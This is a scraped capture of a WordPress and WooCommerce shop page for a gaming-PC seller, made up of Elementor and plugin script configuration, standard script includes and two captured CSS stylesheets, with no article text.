"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"c77376ea56","eael_register_nonce":"a634e285ef","eael_lostpassword_nonce":"efe1f3dd41","eael_resetpassword_nonce":"0891321ffc"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.4" id="eael-general-js"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://phoenixgamingpc.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/phoenixgamingpc.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/phoenixgamingpc.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/phoenixgamingpc.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"496752f88b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7680,"title":"20%20Resources%20That%20Will%20Make%20You%20More%20Efficient%20At%20Double%20Glazing%20Doctor%20Near%20Me%20%E2%80%93%20Phoenix%20Gaming%20PC%20%E2%80%93%20Play%20Beyond%2C%20Your%20Imagination.","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/phoenixgamingpc.com\/wp-admin\/admin-ajax.php","nonce":"71061e2efc","urls":{"assets":"https:\/\/phoenixgamingpc.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/phoenixgamingpc.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/phoenixgamingpc.com\/cart\/","checkout_page_url":"https:\/\/phoenixgamingpc.com\/checkout\/"},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/phoenixgamingpc.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.0" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://phoenixgamingpc.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://phoenixgamingpc.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- b7201e697a7a9f8f8c3a621363e4edb9 --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://phoenixgamingpc.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=8.3.3
body_size: 234
content:
@font-face{font-family:'FontAwesomeCP';src:url("../../fonts/fa-cp-80.eot");src:url("../../fonts/fa-cp-80.eot?#iefix") format("embedded-opentype"),url("../../fonts/fa-cp-80.woff2") format("woff2"),url("../../fonts/fa-cp-80.woff") format("woff"),url("../../fonts/fa-cp-80.ttf") format("truetype"),url("../../fonts/fa-cp-80.svg#fontawesomecp") format("svg");font-weight:normal;font-style:normal}.component_table_item .product-name .component dd,.component_table_item .product-name p.backorder_notification,.component_table_item .product-price,.component_table_item .product-quantity,.component_table_item .product-subtotal,.component_table_item .product-total{font-size:.875em}.woocommerce .component_table_item dl.component,.woocommerce .component_mini_cart_item dl.component{margin:0}.woocommerce .component_table_item dl.component{display:inline-block;width:95%}.woocommerce .component_table_item dl.component dd,.woocommerce .component_mini_cart_item dl.component dd,.woocommerce .component_mini_cart_item dl.component p:last-child{margin:0}.woocommerce .component_mini_cart_item dl.component dd.component-hidden{display:none}.component_table_item .component_table_item_indent{padding-left:30px}.component_mini_cart_item .component_mini_cart_item_indent{padding-left:20px}.woocommerce .component_table_item td.product-name dl.variation,.woocommerce-page .component_table_item td.product-name dl.variation,.component_table_item td.product-name .wc-item-meta{font-size:.875em}.component_table_item td{border-top:none !important;border-bottom:none !important}.component_table_item .component_table_item_price:before,.component_table_item .component_table_item_subtotal:before{font-family:'FontAwesomeCP';font-size:1rem;display:inline-block;-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg);content:"\e811";margin:0 12px 0 3px;opacity:.25}.component_container_table_item td{border-bottom:none !important}dt.component_title_meta,.component_notice{margin:12px 0 5px}a.edit_composite_in_cart_text{color:#888;font-weight:normal;text-decoration:none}a.edit_composite_in_cart_text:hover small{text-decoration:underline}


--- FILE ---
content_type: text/css
request_url: https://phoenixgamingpc.com/wp-content/uploads/elementor/css/post-16.css?ver=1766438418
body_size: 143
content:
.elementor-kit-16{--e-global-color-primary:#FFFFFF;--e-global-color-secondary:#54595F;--e-global-color-text:#2A2A2A;--e-global-color-accent:#FF3838;--e-global-typography-primary-font-family:"Ubuntu";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Ubuntu";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Ubuntu";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Ubuntu";--e-global-typography-accent-font-weight:500;color:#3C3C3C;font-family:"Ubuntu", Sans-serif;font-size:18px;line-height:1.4em;}.elementor-kit-16 button,.elementor-kit-16 input[type="button"],.elementor-kit-16 input[type="submit"],.elementor-kit-16 .elementor-button{background-color:#FF3838;font-family:"Ubuntu", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:1.4px;color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:15px 30px 15px 30px;}.elementor-kit-16 p{margin-block-end:15px;}.elementor-kit-16 a{color:#FF3838;font-size:16px;}.elementor-kit-16 a:hover{color:#FF7676;}.elementor-kit-16 h1{color:#FFFFFF;font-size:64px;}.elementor-kit-16 h2{color:#FFFFFF;font-size:36px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.type-skinny {
    font-weight: 300;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://phoenixgamingpc.com/wp-content/uploads/elementor/css/post-1103.css?ver=1766438418
body_size: 1408
content:
.elementor-1103 .elementor-element.elementor-element-da54dff:not(.elementor-motion-effects-element-type-background), .elementor-1103 .elementor-element.elementor-element-da54dff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C50000;}.elementor-1103 .elementor-element.elementor-element-da54dff > .elementor-container{min-height:40px;}.elementor-1103 .elementor-element.elementor-element-da54dff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1103 .elementor-element.elementor-element-da54dff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1103 .elementor-element.elementor-element-71a3eff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1103 .elementor-element.elementor-element-71a3eff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1103 .elementor-element.elementor-element-600ff59 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1103 .elementor-element.elementor-element-600ff59{text-align:center;font-family:"Ubuntu", Sans-serif;font-weight:400;line-height:2em;letter-spacing:3px;color:#FFFFFF;}.elementor-1103 .elementor-element.elementor-element-5f042237 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1103 .elementor-element.elementor-element-5f042237:not(.elementor-motion-effects-element-type-background), .elementor-1103 .elementor-element.elementor-element-5f042237 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#090A2F;}.elementor-1103 .elementor-element.elementor-element-5f042237 > .elementor-container{max-width:1360px;min-height:50px;}.elementor-1103 .elementor-element.elementor-element-5f042237{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:999;}.elementor-1103 .elementor-element.elementor-element-5f042237 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1103 .elementor-element.elementor-element-d266c82 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-menu-toggle{margin-right:auto;font-size:25px;border-width:0px;border-radius:0px;}.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu .elementor-item{font-size:15px;font-weight:500;letter-spacing:1.5px;}.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-top:30px;padding-bottom:30px;}.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu--main .elementor-item:focus{color:#C50000;fill:#C50000;}.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu--dropdown a, .elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-menu-toggle{color:#FFFFFF;}.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu--dropdown a:hover,
					.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu--dropdown a:hover,
					.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu--dropdown a.highlighted{background-color:#C50000;}.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#C50000;}.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu--dropdown .elementor-item, .elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Ubuntu", Sans-serif;font-size:16px;}.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-20px !important;}.elementor-1103 .elementor-element.elementor-element-d266c82 div.elementor-menu-toggle{color:#ffffff;}.elementor-1103 .elementor-element.elementor-element-d266c82 div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-1103 .elementor-element.elementor-element-d266c82 div.elementor-menu-toggle:hover{color:#FF3838;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1103 .elementor-element.elementor-element-fc965ac{--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#FFFFFF;--cart-border-style:none;--menu-cart-subtotal-color:#212121;--product-price-color:#212121;--divider-color:#D7D7D7;--subtotal-divider-color:#D7D7D7;--cart-footer-layout:1fr 1fr;}.elementor-1103 .elementor-element.elementor-element-fc965ac .elementor-menu-cart__toggle .elementor-button{font-family:"Ubuntu", Sans-serif;font-size:16px;font-weight:600;}.elementor-1103 .elementor-element.elementor-element-fc965ac .elementor-menu-cart__subtotal{font-family:"Ubuntu", Sans-serif;font-size:18px;}.elementor-1103 .elementor-element.elementor-element-fc965ac .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-1103 .elementor-element.elementor-element-fc965ac .elementor-menu-cart__product-name a{color:#FF3838;}@media(max-width:1024px){.elementor-1103 .elementor-element.elementor-element-600ff59{font-size:16px;}.elementor-1103 .elementor-element.elementor-element-5f042237{margin-top:0px;margin-bottom:0px;padding:30px 0px 30px 0px;}.elementor-1103 .elementor-element.elementor-element-292a13be > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:45px !important;}.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-menu-toggle{font-size:25px;}.elementor-1103 .elementor-element.elementor-element-0a3713a img{width:55px;}.elementor-1103 .elementor-element.elementor-element-24e1c41 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-1103 .elementor-element.elementor-element-5f042237{padding:20px 20px 20px 20px;}.elementor-1103 .elementor-element.elementor-element-292a13be{width:14%;}.elementor-1103 .elementor-element.elementor-element-292a13be > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1103 .elementor-element.elementor-element-d266c82 